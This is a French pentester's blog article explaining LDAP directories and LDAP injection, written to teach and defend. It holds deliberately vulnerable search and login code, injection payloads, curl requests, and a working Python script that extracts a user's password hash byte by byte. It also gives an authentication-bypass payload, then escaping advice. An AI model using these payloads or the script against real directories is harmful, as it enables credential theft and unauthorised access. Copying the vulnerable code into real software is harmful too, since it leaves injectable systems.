
Il existe de nombreux types de bases de données, parmi lesquels les bases de données relationnelles SQL, qui sont les plus répandues.
Mais il existe aussi d’autres types comme les bases NoSQL, les bases orientées graphes, les bases clé-valeur, etc. Les annuaires sont également un type de base de données, où les informations sont stockées sous forme d’arborescence.
Le protocole LDAP permet d’interagir avec ce type de base : il assure l’accès et la modification des données. Il est couramment utilisé dans les organisations pour stocker les informations liées à la gestion des utilisateurs.
Cependant, tout comme des vulnérabilités d’injection SQL peuvent apparaître lorsque les applications web ne sécurisent pas correctement les interactions avec les bases SQL, des injections LDAP peuvent également survenir si les applications basées sur LDAP ne sont pas correctement sécurisées.
Dans cet article, nous explorons les concepts fondamentaux du protocole LDAP. Nous détaillons ensuite les principes des injections LDAP, à travers un exemple d’exploitation concret, et les bonnes pratiques permettant de se protéger efficacement.
Les services d’annuaire sont des bases de données qui stockent les données sous forme d’arborescence hiérarchique, standardisée par la norme X.500. Cette norme définit le protocole DAP pour accéder aux données.
LDAP signifie Lightweight Directory Access Protocol. Il a été créé comme une alternative plus légère au protocole DAP. La plupart des implémentations LDAP incluent un annuaire basé sur X.500 pour stocker les données (par exemple OpenLDAP).
LDAP est généralement utilisé pour stocker des informations sur les organisations et la gestion des utilisateurs :
L’annuaire prend la forme d’une arborescence composée de sommets (noeuds) et d’arêtes.
Prenons l’exemple suivant :

Le nœud racine identifie l’organisation, les trois entrées immédiatement subordonnées : Personnes, Groupes, Machines, identifient respectivement les « employés », les « groupes » d’accès et enfin les ordinateurs, imprimantes et toutes les machines de l’organisation.
Le tableau suivant explique les autres composants clés :
| Composant | Description |
|---|---|
| Entry | Les entrées appartiennent à au moins une classe d’objets définie dans le schéma d’annuaire. L’attribut objectClass mentionne les classes auxquelles appartient l’entrée. Chaque entrée est identifiée par un DN. |
| Object Class | Il s’agit d’un type de ressource qui doit définir un ensemble d’attributs constituant la classe. La définition des classes d’objets fait partie du schéma LDAP L’entrée « cn=Lena Hartwell » dans l’exemple ci-dessus appartient à la classe inetOrgPerson. |
| Attribute | C’est là que les données sont stockées. Les attributs sont des paires clé=valeur où la clé est appelée « nom d’attribut » et la valeur « valeur d’attribut ». Chaque attribut doit appartenir à un « type d’attribut ». |
| Attribute Type | Il définit le type d’attribut, sa syntaxe et les règles de correspondance qui s’appliquent à ce type. La définition des types d’attributs fait partie du schéma LDAP. |
| Relative Distinguished Name (RDN) | Un ensemble de paires {attribut=valeur} (généralement une seule paire) séparées par le signe plus. Les attributs choisis dans le RDN sont appelés « attributs de nommage » et doivent contenir des valeurs uniques parmi tous les éléments de même niveau. Le DN de l’entrée Lena Hartwell est identifié par le DN : cn=Lena Hartwell,ou=People,dc=vaadata,dc=example |
| Distinguished Name (DN) | Identifie de manière unique une entrée dans l’arborescence. Il est construit en concaténant les RDN de chaque entrée depuis la racine jusqu’à l’entrée ciblée. Il s’apparente à un chemin d’accès qui identifie un fichier dans le système de fichiers. En d’autres termes, un DN est un ensemble de RDN séparés par des virgules. Le RDN de l’entrée Lena Hartwell est cn=Lena Hartwell. |
| Schema LDAP | Ensemble de définitions décrivant la structure de l’arborescence, comprenant les définitions des classes d’objets, les définitions des types d’attributs, les règles de correspondance, les syntaxes, etc. |
| Context prefix | Dans notre exemple, « dc=vaadata,dc=example » est le « context prefix » de notre sous-arbre (un sous-arbre est constitué de toutes les entrées, de la racine aux feuilles ; un sous-arbre est lié à un contexte de nommage, mais un serveur peut contenir d’autres sous-arbres). |
| Naming attributes | Ils sont définis dans le schéma pour nommer l’entrée dans le RDN. Par exemple, l’attribut « cn » dans l’objet utilisateurs est un attribut de nommage dans notre exemple. L’entrée racine est généralement nommée selon des conventions. Dans notre exemple, nous avons utilisé des noms de domaine DNS. L’entrée racine dans notre cas appartient aux classes d’objets « dcObject » et « organisation ». |
LDAP fournit un ensemble d’opérations permettant d’effectuer des requêtes sur les données. Il y a par exemple :
Voyons plus en détail les opérations de « recherche » :
Une opération de recherche comprend plusieurs éléments, dont certains sont brièvement expliqués ci-dessous.
Par exemple, si nous voulons rechercher un utilisateur dont le prénom contient la chaîne « Lena » et que nous voulons que le serveur renvoie uniquement le « cn » (commonName, qui stocke généralement le prénom et le nom de la personne) et le « sn » (surname, couramment utilisé pour stocker le nom de famille de la personne), nous pouvons envoyer la requête suivante à un serveur LDAP :
ldapsearch -H ldap:/// -D 'cn=admin,ou=People,dc=vaadata,dc=example' -b dc=vaadata,dc=example -s sub -W '(givenName=*Lena*)' 'cn' 'sn'
# LDAPv3
# base <dc=vaadata,dc=com> with scope subtree
# filter: (givenName=*Lena*)
# requesting: cn sn
# Lena Hartwell, People, www.vaadata.com
dn: cn=Lena Hartwell,ou=People,dc=vaadata,dc=com
cn: Lena Hartwell
sn: Hartwell
# search result
search: 2
result: 0 SuccessL’option -D indique une authentification simple à l’aide des informations de compte du DN spécifié par cette option et d’un mot de passe demandé. Le serveur LDAP a renvoyé une correspondance, l’entrée « Lena Hartwell », et n’a renvoyé que les attributs demandés (sn et cn).
Il est courant d’utiliser LDAP pour stocker des informations relatives à la gestion des utilisateurs, telles que les utilisateurs, les groupes, les autorisations et les privilèges.
Si l’application web ne sécurise pas correctement les fonctionnalités basées sur LDAP, elle s’expose à des vulnérabilités d’injection qui pourraient entraîner des fuites d’informations sensibles, le contournement des mécanismes d’authentification ou l’escalade des privilèges.
Prenons l’exemple d’un site web dont la gestion des utilisateurs est basée sur un serveur LDAP.
Supposons que le site web inclut une fonctionnalité qui répertorie tous les utilisateurs et propose une fonctionnalité de recherche.
Examinons le code source de la fonctionnalité de recherche.
@api.post("/users")
def users_search(req: Request):
q = req.args["q"]
# search users by first or last name
query = f"(|(sn=*{q}*)(givenName=*{q}*))"
msg_id = connection.search(settings.BASE_DN, SCOPE_SUBTREE, query)
ldap_res_type, ldap_res_data = connection.result(msg_id)
res = []
# Collect results
...
return resUn endpoint /users est exposé, il accepte un paramètre q qui doit contenir un mot-clé de recherche. Il inclut ce mot-clé dans la requête de recherche envoyée au serveur LDAP.
La requête de recherche est la suivante.
(|(sn=*$q*)(givenName=*$q*))L’attribut sn appartient à la classe d’objets inetOrgPerson et correspond au nom de famille de la personne. L’attribut givenName correspond au prénom. Enfin, l’opérateur | que nous voyons au début de la requête correspond à l’opérateur OR.
En d’autres termes, cette requête recherche le mot-clé $q dans les attributs sn ou givenName et renvoie les entrées qui correspondent à ce critère. Il s’agit d’une implémentation classique d’une fonctionnalité de recherche d’utilisateur où l’utilisateur saisit un mot-clé dans une barre de recherche.
Comme aucun échappement ni aucune vérification n’est effectué, un utilisateur peut envoyer des caractères spécifiques LDAP tels que : parenthèses (), wildcard * et opérateurs de recherche &, |, ! … Et ceux-ci feront partie de la requête, ce qui signifie que l’utilisateur peut modifier la requête.
Avant d’exploiter cela, essayons d’abord de détecter s’il existe un comportement anormal via une approche boîte noire.
Commençons par envoyer une requête bénigne contenant uniquement le caractère a dans le paramètre q.
curl -X POST http://localhost:5000/api/users -H 'Content-Type: application/json' -d '{"q":"a"}'
[
{"dn":"cn=Caleb Harwood,ou=People,dc=vaadata,dc=com","name":"Caleb Harwood"},
{"dn":"cn=Jade Winslow,ou=People,dc=vaadata,dc=com","name":"Jade Winslow"},
{"dn":"cn=Rowan Mercer,ou=People,dc=vaadata,dc=com","name":"Rowan Mercer"},
{"dn":"cn=Lena Hartwell,ou=People,dc=vaadata,dc=com","name":"Lena Hartwell"},
{"dn":"cn=Marcus Ellery,ou=People,dc=vaadata,dc=com","name":"Marcus Ellery"},
{"dn":"cn=Talia Renwick,ou=People,dc=vaadata,dc=com","name":"Talia Renwick"}
]Le serveur a renvoyé tous les utilisateurs dont le prénom ou le nom contient le caractère « a ».
Envoyons maintenant une wilcard *.
curl -X POST http://localhost:5000/api/users -H 'Content-Type: application/json' -d '{"q":"*"}'
{"detail":["Bad search filter"]}Nous pouvons voir qu’une erreur est renvoyée dans la réponse, ce qui indique que l’entrée est peut-être traitée de manière inattendue par le serveur.
En examinant le code source, cette erreur est due à l’envoi de * (après concaténation de l’entrée utilisateur) au serveur LDAP, ce qui n’est pas une syntaxe valide.
Après avoir testé cette fonctionnalité, nous pouvons observer :
aaaaaa renvoie un tableau videm*s renvoie un résultat « Marcus Ellery »m* renvoie une erreur) renvoie une erreuraaaaa)(x= renvoie un tableau videLe dernier test est déterminant et suggère fortement qu’une injection LDAP est possible, même à partir d’une approche boite noire. Un fuzzing pourrait également détecter l’injection LDAP.
Le dernier test enverra le filtre de recherche suivant au serveur LDAP :
(|(sn=*aaaaa)(x=*)(givenName=*aaaaa)(x=*))Ce filtre de recherche contient 4 assertions liées par un opérateur OR. Un tableau vide renvoyé en réponse signifie qu’aucune entrée ne correspond au filtre. La première et la troisième assertion tenteront de rechercher un nom se terminant par aaaaa, qui n’existe pas dans la base de données, donc ces deux conditions renvoient faux. Les deux contraintes supplémentaires (x=*) sont identiques et sont simplement ignorées par LDAP, car aucun attribut n’est nommé x.
En résumé, le filtre de recherche final envoyé au serveur LDAP sera évalué comme suit :
(OR(false)(false)(false)(false))Ainsi, l’opérateur OR renvoie False et un tableau vide est renvoyé en réponse, car aucune entrée ne correspond.
Mais si nous remplaçons le nom d’attribut x par un nom d’attribut existant et utilisons la wildcard *, nous pouvons extraire les attributs de n’importe quel utilisateur caractère par caractère.
Par exemple, l’objet User possède par défaut un attribut surname. Nous pouvons envoyer un payload tel que celui ci-dessous afin de tester si le premier caractère est égal à b :
*aaaaa)(surname=b*Dans ce cas, le filtre de recherche final est :
(|(sn=*aaaaa)(surname=b*)(givenName=*aaaaa)(surname=b*))Deux cas sont possibles :
surname commence par la lettre b existe sur le serveur, le filtre évaluera : (OR(false)(true)(false)(true)). Par conséquent, l’opérateur OR renverra True et les utilisateurs qui satisfont à la condition seront renvoyés dans le tableau.surname commence par la lettre b sur le serveur : (OR(false)(false)(false)(false)). Dans ce cas, l’opérateur OR renverra False et le serveur renverra un tableau vide.En résumé, si nous itérons sur tous les caractères (a-zA-Z0-9 et certains caractères spéciaux), nous pouvons déterminer le premier caractère du nom de famille en fonction des deux cas ci-dessus, puis poursuivre cette opération jusqu’à ce que nous ayons extrait le reste des caractères.
Un attribut plus intéressant à extraire est le hash du mot de passe. C’est ce que nous ferons dans la section suivante.
Dans cette section, nous allons essayer d’extraire les hash des mots de passe. Nous allons cibler l’utilisateur « Lena Hartwell ». Le nom de l’attribut mot de passe dans notre serveur LDAP est userPassword.
Comme expliqué précédemment, nous pouvons extraire les données caractère par caractère.
Pour extraire le premier caractère du mot de passe de l’utilisatrice Lena Hartwell, nous devons tester tous les caractères possibles, un par un, jusqu’à ce qu’une correspondance soit trouvée.
Pour ce faire, nous souhaitons envoyer des payloads similaires à ceux ci-dessous :
(&(userPassword=a*)(sn=Hartwell))
(&(userPassword=b*)(sn=Hartwell))
(&(userPassword=c*)(sn=Hartwell))
(&(userPassword=d*)(sn=Hartwell))
...Une fois qu’une correspondance est trouvée, nous passons à l’extraction du deuxième caractère, et ainsi de suite…
Dans l’application vulnérable, la saisie de l’utilisateur est concaténée avec le reste du filtre de recherche, nous ne pouvons donc pas envoyer directement les payloads ci-dessus, car cela perturberait la syntaxe.
Une façon d’y parvenir consiste simplement à injecter ce nouveau payload comme nouvelle condition dans notre payload de détection :
aaaaa)(x=:
aaaaa)(&(userPassword={char_to_test}*)(sn=Hartwell))(x=Lorsque ce payload est concaténé avec le filtre de recherche envoyé au serveur LDAP, il se présente comme suit (pour simplifier l’explication et l’écriture, nous ne remplacerons que la première occurrence du code source sn=$q, mais la même explication s’applique à la deuxième occurrence).
(|(sn=*aaaaa)(&(userPassword={char_to_test}*)(sn=Hartwell))(x=*))(sn=*xxxxx) sera évaluée comme fausse, car aucun nom de famille ne se termine par aaaaa.(&(userPassword={char_to_test}*)(sn=Hartwell)) est notre expression de test, qui sera évaluée comme vraie lorsqu’une correspondance sera trouvée, sinon elle sera évaluée comme fausse.(x=*) sera évaluée comme fausse, car le nom d’attribut x n’existe pas.En résumé, nous voulons que toutes les expressions soient évaluées comme fausses, à l’exception de la deuxième expression, qui est notre expression de test, qui sera évaluée comme vraie ou fausse en fonction de la valeur du caractère de test :
(|(false)(our test expression)(false))TOUTEFOIS, utiliser ce payload tel quel ne suffit pas et nous n’obtiendrons aucun résultat, quels que soient les caractères envoyés. Cela est dû au type d’attribut userPassword.
En effet, l’attribut userPassword n’est pas un type String habituel, mais un type Octet String par défaut. Le type Octet String est une séquence d’octets arbitraires, contrairement au type Directory String, qui est le type couramment utilisé pour les chaînes de caractères et qui est constitué de caractères UTF-8. Le type Octet String obéit à une règle de comparaison d’égalité différente, appelée octetStringMatch, mais cela n’a pas d’importance dans notre cas.
Ce qui est plus important, c’est le fait que l’attribut userPassword ne définit par défaut aucune instruction SUBSTR dans le schéma, comme nous pouvons le voir dans l’extrait tiré de la définition du schéma OpenLDAP par défaut.
/etc/openldap/schema/core.schema
attributetype ( 2.5.4.35 NAME 'userPassword'
DESC 'RFC2256/2307: password of user'
EQUALITY octetStringMatch
SYNTAX 1.3.6.1.4.1.1466.115.121.1.40{128} )L’OID 1.3.6.1.4.1.1466.115.121.1.40 renvoie au type d’attribut Octet String. Il définit uniquement un filtre EQUALITY, mais pas de SUBSTR, ce qui signifie qu’il ne prend pas en compte les recherches de sous-chaînes avec des astérisques *.
Il n’est donc pas possible d’extraire les caractères un par un à l’aide du caractère * comme nous l’avons vu précédemment. Le filtre EQUALITY mentionne la règle octetStringMatch qui ne permet que la correspondance exacte, ce qui n’est pas ce que nous voulons.
Que pouvons-nous faire ?
En consultant la liste des règles de correspondance, nous pouvons voir que le type Octet String (dont l’OID est 1.3.6.1.4.1.1466.115.121.1.40) prend en charge une règle de correspondance supplémentaire : octetStringOrderingMatch.
Dans la RFC, on peut lire : « La règle renvoie la valeur TRUE si et seulement si la valeur de l’attribut apparaît avant la valeur d’assertion dans l’ordre de classement.
La règle compare les chaînes d’octets du premier octet au dernier octet, et du bit le plus significatif au bit le moins significatif au sein de l’octet. La première occurrence d’un bit différent détermine l’ordre des chaînes. Un bit zéro précède un bit un.
Si les chaînes contiennent un nombre différent d’octets, mais que la chaîne la plus longue est identique à la chaîne la plus courte jusqu’à la longueur de cette dernière, alors la chaîne la plus courte précède la chaîne la plus longue.
La définition LDAP de la règle de correspondance octetStringOrderingMatch est la suivante :
( 2.5.13.18 NAME “octetStringOrderingMatch” SYNTAX 1.3.6.1.4.1.1466.115.121.1.40 )La règle octetStringOrderingMatch est une règle de correspondance d’ordre. »
En d’autres termes, supposons que nous ayons un attribut de type Octet String et que sa valeur soit égale à X. Si nous comparons X à la valeur Y à l’aide de la règle octetStringOrderingMatch, la valeur FALSE sera renvoyée dans les cas suivants :
Par exemple, si nous avons une valeur d’attribut égale à « bce », la comparaison donnera les résultats suivants :
| Comparaison | Résultat | Explication |
|---|---|---|
| « bce »= »a » | FALSE | X est « bce » et Y est « a ». En binaire, la lettre « a » correspond à 0110.0001 et la lettre « b » à 0110.0010. le premier bit différent est le 7e bit, qui est égal à 1 dans la lettre « b » (et donc dans X) et à 0 dans la lettre « a », ce qui signifie que « a » précède « bce », donc la règle 1 s’applique et le résultat renvoyé est FALSE. |
| « bce »= »b » | FALSE | « b » est plus court que « bce » et « bce » commence exactement par la valeur « b », la règle 2 est appliquée et FALSE est donc renvoyé. |
| « bce »= »c » | TRUE | Les règles 1 et 2 ne s’appliquent pas, seule la règle 3 restante s’applique. |
Ainsi, lorsque nous obtenons la première valeur TRUE, nous pouvons conclure que le dernier caractère testé était le bon.
Dans le tableau ci-dessus, nous avons constaté que le caractère testé « c » renvoyait TRUE, nous considérons donc que le caractère précédent est le bon (à savoir « b »). Nous pouvons maintenant poursuivre le test et passer au caractère suivant.
Essayons de comparer le deuxième caractère en utilisant les mêmes règles :
En conclusion, pour extraire la valeur userPassword, nous allons tester toutes les possibilités binaires de 0x00 à 0xff et nous arrêterons lorsqu’un résultat TRUE sera renvoyé. Nous répétons cette opération jusqu’à ce que tous les caractères soient extraits.
Alors, comment pouvons-nous utiliser ce filtre de correspondance à l’intérieur d’un filtre ?
Nous pouvons le faire en utilisant des filtres de correspondance extensibles, qui ont un format spécifique et permettent de spécifier une règle de correspondance :
{attribute_name}:{matching_rule_oid_or_name}=valuePar exemple, si nous voulons tester si le premier caractère de userPassword est égal à l’octet 0x7c (caractère pipe |), nous pouvons envoyer le payload suivant :
curl -X POST http://localhost:5000/api/users -H 'Content-Type: application/json' -d '{"q":"aaaaa)(&(userPassword:octetStringOrderingMatch:=\7c)(sn=Hartwell))(x="}'
[{"dn":"cn=Lena Hartwell,ou=People,dc=vaadata,dc=com","name":"Lena Hartwell"}]L’octet 0x7c a été spécifié par sa représentation hexadécimale et précédé d’une barre oblique inversée. C’est ainsi que les octets bruts sont inclus dans un filtre de recherche dans LDAP (la première barre oblique inversée sert uniquement à échapper la deuxième barre oblique inversée en raison de l’interprétation bash). Comme le serveur a renvoyé un tableau non vide, cela signifie que la condition a renvoyé TRUE, donc le premier caractère de l’attribut userPassword est égal à l’octet précédent, dans ce cas l’octet précédent est 0x7b qui est le caractère d’ouverture de l’accolade {.
De cette manière, nous n’avons trouvé que le premier caractère, nous devons répéter cette opération pour extraire les autres. Nous pouvons le faire à l’aide du petit script Python suivant.
import requests as req
URL = "http://localhost:5000/api/users"
def to_hex(binary_string):
return "".join(
map(
lambda byte: f"\{byte:02x}",
binary_string
)
)
payload = "aaaaa)(&(userPassword:2.5.13.18:={extracted_value_so_far}{test_byte})(sn=Hartwell))(x="
flag = b""
save = None
while flag != save:
save = flag
for i in range(0x00, 0xff+1):
p = payload.format(
extracted_value_so_far=to_hex(flag),
test_byte=f'\{i:02x}'
)
resp = req.post(URL, json={"q": p})
if resp.status_code == 200 and len(resp.json()) != 0:
flag += (i - 1).to_bytes() # the previous value is the correct one
breakAprès avoir exécuté le script, nous avons pu extraire l’intégralité du hash :
{SHA}Wu4k7EOpjUGXx6nwbfkkdgfqB1I=NB : il convient de noter qu’un pirate peut utiliser une liste de mots pour lancer une attaque « brute force » sur les noms d’attributs.
Une authentification moins courante de nos jours est l’authentification basée sur LDAP. Cependant, si elle n’est pas correctement sécurisée, elle peut permettre à un pirate de contourner complètement le processus d’authentification.
Prenons l’exemple suivant, dans lequel nous supposons que les mots de passe sont stockés en clair.
username, password = req.args["password"], req.args["username"]
query = f"(&(uid={username})(userPassword={password}))"
connection.search(settings.BASE_DN, SCOPE_SUBTREE, query)
# collect results
res = []
...
# return first result
if res:
return res[0], "authenticated"Un attaquant pourrait envoyer un payload similaire à celui-ci :
{
"username":"*)(|(userPassword=*)",
"password":"whatever)"
}Cela entraînera l’envoi de la requête suivante au serveur LDAP :
(&(uid=*)(|(userPassword=*)(userPassword=whatever)))Le filtre évaluera comme suit :
(&(True)(|(True)(False)))Et comme l’attaquant a injecté un opérateur OR, la deuxième assertion sera évaluée comme vraie :
(&(True)(True))Par conséquent, la requête de recherche renverra TRUE et tous les utilisateurs seront renvoyés par le serveur LDAP. De cette manière, l’attaquant pourra contourner l’authentification.
Il est recommandé d’éviter d’envoyer des données utilisateur dans la requête LDAP. Si cela est inévitable, il est recommandé de :
(, ), *, doit être remplacée par sa représentation hexadécimale précédée d’une barre oblique inversée : 28, 29, 2a, 5c respectivement. Une valeur Nul seule doit être remplacée par un octet nul \00.Sources :
Auteur : Souad SEBAA – Pentester @Vaadata


